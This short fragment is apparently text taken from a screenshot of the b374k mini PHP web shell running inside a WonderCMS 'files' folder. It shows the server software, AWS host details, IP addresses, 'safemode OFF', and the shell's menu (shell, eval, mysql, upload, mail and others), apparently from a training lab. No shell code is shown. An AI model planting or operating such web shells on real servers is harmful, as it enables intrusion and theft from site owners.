 13.233.65.117/wondercms/files/b374kmini.php
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail